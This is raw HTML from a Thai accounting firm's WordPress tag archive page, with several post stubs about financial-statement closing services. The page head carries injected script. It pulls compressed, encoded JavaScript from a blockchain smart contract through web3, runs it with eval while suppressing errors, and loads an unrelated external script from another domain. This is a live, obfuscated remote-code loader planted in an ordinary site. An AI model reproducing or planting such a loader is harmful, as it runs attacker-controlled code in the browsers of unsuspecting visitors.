web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/2717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-2717 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/">ติดต่อปิดงบการเงิน</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2016/11/Head-tax-top.jpg" width="1800" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" title="รับปิดงบการเงิน ปิดงบการเงินด่วน">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	<div id="primary" class="content-area col-md-9 classic">
		<main id="main" class="post-wrap" role="main">

		
			<header class="page-header">
				<h3 class="archive-title">ป้ายกำกับ: <span>รับจดทะเบียนบริษัท ซื้อที่ดินต่างชาติ</span></h3>			</header><!-- .page-header -->

			<div class="posts-layout">
			
				
<article id="post-2511" class="post-2511 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2872 tag-2878 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52570/" title="รับปิดงบการเงิน ปี2570"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-05.jpg 1200w" sizes="(max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52570/" rel="bookmark">รับปิดงบการเงิน ปี2570</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52570/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T07:02:52+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:29:25+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2510" class="post-2510 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2870 tag-2871 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52569/" title="รับปิดงบการเงิน ปี2569"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-03-1.jpg 1200w" sizes="(max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52569/" rel="bookmark">รับปิดงบการเงิน ปี2569</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52569/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T07:01:54+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:33:45+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2509" class="post-2509 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2876 tag-2877 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52568/" title="รับปิดงบการเงิน ปี2568"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-09.jpg 1200w" sizes="(max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
		<h2 class="title-post entry-title"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52568/" rel="bookmark">รับปิดงบการเงิน ปี2568</a></h2>
				<div class="meta-post">
			<span class="posted-on">Posted on <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52568/" rel="bookmark"><time class="entry-date published" datetime="2021-04-17T07:00:39+00:00">เมษายน 17, 2021</time><time class="updated" datetime="2021-08-17T04:37:52+00:00">สิงหาคม 17, 2021</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://xn--12clb3c2abcf4eg1msavh2p.com/author/admin/">admin</a></span></span><span class="cat-links">Posted in <a href="https://xn--12clb3c2abcf4eg1msavh2p.com/category/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" rel="category tag">รับปิดงบการเงิน</a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-post">
					<p>รับปิดงบการเงิน ปิดงบย้อนหลัง งบหจก. งบเปล่า โดยทีมงานม [&hellip;]</p>
		
			</div><!-- .entry-post -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
				
<article id="post-2491" class="post-2491 post type-post status-publish format-standard has-post-thumbnail hentry category-989 tag-408 tag-404 tag-403 tag-407 tag--zoom tag-3092 tag-3096 tag-3095 tag-3098 tag-3099 tag-3097 tag-covid2564 tag-2850 tag-2851 tag-2858 tag-405 tag-406 tag-12 tag-2854 tag-2719 tag--24- tag-401 tag-covid-19 tag-2857 tag-2707 tag-3065 tag-2855 tag-3064 tag-2722 tag-2898 tag-2901 tag-2902 tag-2903 tag-2905 tag-2900 tag-2911 tag-2910 tag-2717 tag-2718 tag-2908 tag-2906 tag-2907 tag-2899 tag-2904 tag-2909 tag-2912 tag-2913 tag-2712 tag-2710 tag-2917 tag-2920 tag-2954 tag-2957 tag-2960 tag-2963 tag-2966 tag-2969 tag-2972 tag-2981 tag-2984 tag-2923 tag-2987 tag-2990 tag-2925 tag-2928 tag-2993 tag-2931 tag-2934 tag-2996 tag-2999 tag-3002 tag-2940 tag-3005 tag-2943 tag-3008 tag-3011 tag-3014 tag-3017 tag-3020 tag-3026 tag-3029 tag-3032 tag-3035 tag-2949 tag-3041 tag-3038 tag-3044 tag-3047 tag-3062 tag-3056 tag-3050 tag-3053 tag-3059 tag-2975 tag-2978 tag-3023 tag-2937 tag-2946 tag-2916 tag-2919 tag-2922 tag-2924 tag-2927 tag-2930 tag-2933 tag-2939 tag-2942 tag-2948 tag-2951 tag-2953 tag-2956 tag-2959 tag-2962 tag-2965 tag-2968 tag-2971 tag-2980 tag-2983 tag-2986 tag-2989 tag-2992 tag-2995 tag-2998 tag-3001 tag-3004 tag-3007 tag-3010 tag-3013 tag-3016 tag-3019 tag-3025 tag-3028 tag-3031 tag-3034 tag-3040 tag-3037 tag-3043 tag-3046 tag-3061 tag-3055 tag-3049 tag-3052 tag-3058 tag-2974 tag-2977 tag-3022 tag-2936 tag-2945 tag-2914 tag-2915 tag-2918 tag-2952 tag-2955 tag-2958 tag-2961 tag-2964 tag-2967 tag-2970 tag-2979 tag-2982 tag-2921 tag-2985 tag-2988 tag-2926 tag-2929 tag-2991 tag-2932 tag-2935 tag-2994 tag-2997 tag-3000 tag-2941 tag-3003 tag-2944 tag-3006 tag-3009 tag-3012 tag-3015 tag-3018 tag-3024 tag-3027 tag-3030 tag-3033 tag-2950 tag-3039 tag-3036 tag-3042 tag-3045 tag-3060 tag-3054 tag-3048 tag-3051 tag-3057 tag-2973 tag-2976 tag-3021 tag-2938 tag-2947 tag-2711 tag-2848 tag-2852 tag-17 tag-2714 tag-2853 tag-400 tag-2866 tag-2867 tag-2713 tag-3063 tag-2716 tag-2715 tag-402 tag-3085 tag-3087 tag-3080 tag-3088 tag-3090 tag-3089 tag-3083 tag-3079 tag-3084 tag-3081 tag-3086 tag-3082 tag-3066 tag-3073 tag-3075 tag-3068 tag-3076 tag-3078 tag-3077 tag-3071 tag-3067 tag-3072 tag-3069 tag-3074 tag-3070 tag-2849 tag-18 tag-2721">

			<div class="entry-thumb">
			<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%87%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99-%e0%b8%9b%e0%b8%b52567/" title="รับปิดงบการเงิน ปี2567"><img width="830" height="553" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-830x553.jpg" class="attachment-sydney-large-thumb size-sydney-large-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-830x553.jpg 830w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-300x200.jpg 300w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-768x512.jpg 768w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-1024x683.jpg 1024w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-230x153.jpg 230w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-350x233.jpg 350w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-480x320.jpg 480w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04-272x182.jpg 272w, https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/statements-04.jpg 1200w" sizes="auto, (max-width: 830px) 100vw, 830px" /></a>
		</div>
	
	<header class="entry-header">
